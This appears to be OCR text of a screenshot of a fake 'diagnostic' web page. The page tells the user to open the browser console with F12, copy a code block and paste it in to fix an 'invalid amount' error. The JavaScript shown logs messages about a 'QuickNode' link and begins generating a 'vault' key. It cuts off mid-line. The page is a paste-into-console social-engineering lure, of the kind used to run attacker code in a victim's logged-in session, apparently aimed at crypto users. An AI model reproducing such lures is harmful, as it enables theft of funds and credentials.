
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid amount: must be a
non-negative number
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rgii81gj01

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid amount: must b
e a non-negative number (Hash: 0xebbccc6)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-256"},true,["s